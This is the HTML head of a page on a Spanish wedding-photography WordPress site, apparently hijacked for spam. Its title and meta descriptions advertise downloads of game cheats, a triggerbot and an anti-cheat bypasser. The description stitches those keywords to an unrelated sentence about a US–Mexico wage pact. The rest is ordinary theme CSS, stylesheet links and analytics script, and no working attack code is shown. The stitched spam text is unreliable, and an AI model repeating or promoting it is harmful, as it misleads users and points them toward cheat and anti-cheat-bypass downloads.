

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpostrebodas.es/cheats-and-hacks-download-triggerbot-updated-anti-cheat-bypasser/
body_size: 38111
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Cheats and Hacks Download | Triggerbot, Updated, Anti-Cheat Bypasser - EL POSTRE</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Cheats Aim lock Noclip Unknowncheats Game Misc cheat Triggerbot Menu Anti recoil Anti-cheat Injection Legitbot Warzone noclip buy A reworked version of the pact signed in November includes provisions to reduce the wage gap, including a pledge from Mexico to lift auto worker wages and to reform labor laws that have weakened independent unions. Factory" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="elpostrebodas"/>
	<link rel="canonical" href="https://elpostrebodas.es/cheats-and-hacks-download-triggerbot-updated-anti-cheat-bypasser/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="EL POSTRE - Fotografía de Bodas" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Cheats and Hacks Download | Triggerbot, Updated, Anti-Cheat Bypasser - EL POSTRE" />
		<meta property="og:description" content="Cheats Aim lock Noclip Unknowncheats Game Misc cheat Triggerbot Menu Anti recoil Anti-cheat Injection Legitbot Warzone noclip buy A reworked version of the pact signed in November includes provisions to reduce the wage gap, including a pledge from Mexico to lift auto worker wages and to reform labor laws that have weakened independent unions. Factory" />
		<meta property="og:url" content="https://elpostrebodas.es/cheats-and-hacks-download-triggerbot-updated-anti-cheat-bypasser/" />
		<meta property="article:published_time" content="2023-02-12T00:53:17+00:00" />
		<meta property="article:modified_time" content="2023-08-04T18:53:19+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Cheats and Hacks Download | Triggerbot, Updated, Anti-Cheat Bypasser - EL POSTRE" />
		<meta name="twitter:description" content="Cheats Aim lock Noclip Unknowncheats Game Misc cheat Triggerbot Menu Anti recoil Anti-cheat Injection Legitbot Warzone noclip buy A reworked version of the pact signed in November includes provisions to reduce the wage gap, including a pledge from Mexico to lift auto worker wages and to reform labor laws that have weakened independent unions. Factory" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/elpostrebodas.es\/cheats-and-hacks-download-triggerbot-updated-anti-cheat-bypasser\/#blogposting","name":"Cheats and Hacks Download | Triggerbot, Updated, Anti-Cheat Bypasser - EL POSTRE","headline":"Cheats and Hacks Download | Triggerbot, Updated, Anti-Cheat Bypasser","author":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"publisher":{"@id":"https:\/\/elpostrebodas.es\/#organization"},"datePublished":"2023-02-12T00:53:17+00:00","dateModified":"2023-08-04T18:53:19+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/elpostrebodas.es\/cheats-and-hacks-download-triggerbot-updated-anti-cheat-bypasser\/#webpage"},"isPartOf":{"@id":"https:\/\/elpostrebodas.es\/cheats-and-hacks-download-triggerbot-updated-anti-cheat-bypasser\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/elpostrebodas.es\/cheats-and-hacks-download-triggerbot-updated-anti-cheat-bypasser\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es#listItem","position":1,"name":"Inicio","item":"https:\/\/elpostrebodas.es","nextItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/elpostrebodas.es\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/cheats-and-hacks-download-triggerbot-updated-anti-cheat-bypasser\/#listItem","name":"Cheats and Hacks Download | Triggerbot, Updated, Anti-Cheat Bypasser"},"previousItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/cheats-and-hacks-download-triggerbot-updated-anti-cheat-bypasser\/#listItem","position":3,"name":"Cheats and Hacks Download | Triggerbot, Updated, Anti-Cheat Bypasser","previousItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/elpostrebodas.es\/#organization","name":"EL POSTRE BODAS","description":"Fotograf\u00eda de Bodas","url":"https:\/\/elpostrebodas.es\/","telephone":"+34649700952"},{"@type":"Person","@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author","url":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/","name":"elpostrebodas","image":{"@type":"ImageObject","@id":"https:\/\/elpostrebodas.es\/cheats-and-hacks-download-triggerbot-updated-anti-cheat-bypasser\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=96&d=mm&r=g","width":96,"height":96,"caption":"elpostrebodas"}},{"@type":"WebPage","@id":"https:\/\/elpostrebodas.es\/cheats-and-hacks-download-triggerbot-updated-anti-cheat-bypasser\/#webpage","url":"https:\/\/elpostrebodas.es\/cheats-and-hacks-download-triggerbot-updated-anti-cheat-bypasser\/","name":"Cheats and Hacks Download | Triggerbot, Updated, Anti-Cheat Bypasser - EL POSTRE","description":"Cheats Aim lock Noclip Unknowncheats Game Misc cheat Triggerbot Menu Anti recoil Anti-cheat Injection Legitbot Warzone noclip buy A reworked version of the pact signed in November includes provisions to reduce the wage gap, including a pledge from Mexico to lift auto worker wages and to reform labor laws that have weakened independent unions. Factory","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/elpostrebodas.es\/#website"},"breadcrumb":{"@id":"https:\/\/elpostrebodas.es\/cheats-and-hacks-download-triggerbot-updated-anti-cheat-bypasser\/#breadcrumblist"},"author":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"creator":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"datePublished":"2023-02-12T00:53:17+00:00","dateModified":"2023-08-04T18:53:19+00:00"},{"@type":"WebSite","@id":"https:\/\/elpostrebodas.es\/#website","url":"https:\/\/elpostrebodas.es\/","name":"EL POSTRE","description":"Fotograf\u00eda de Bodas","inLanguage":"es-ES","publisher":{"@id":"https:\/\/elpostrebodas.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EL POSTRE &raquo; Feed" href="https://elpostrebodas.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL POSTRE &raquo; Feed de los comentarios" href="https://elpostrebodas.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elpostrebodas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpostrebodas.es%2Fcheats-and-hacks-download-triggerbot-updated-anti-cheat-bypasser%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elpostrebodas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpostrebodas.es%2Fcheats-and-hacks-download-triggerbot-updated-anti-cheat-bypasser%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://elpostrebodas.es/wp-content/plugins/salient-social/css/style.css?ver=1.2.5' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #000000;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #000000;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #000000;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/grid-system.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/style.css?ver=17.0.3' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-header-layout-centered-logo-between-menu-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/header/header-layout-centered-logo-between-menu.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/single.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-cf7-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/third-party/cf7.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/responsive.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/skin-material.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://elpostrebodas.es/wp-content/uploads/salient/menu-dynamic.css?ver=90457' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=68698' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 140px);height:calc(100vh - 140px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 139px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 139px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:140px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 116px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 116px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 63px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 63px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 63px);height:calc(100vh - 63px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%7CLato%3A300&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://elpostrebodas.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpostrebodas.es/wp-json/wp/v2/posts/16997" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpostrebodas.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://elpostrebodas.es/?p=16997' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61029675-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61029675-1');
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-192x192.png" sizes="192x192" />
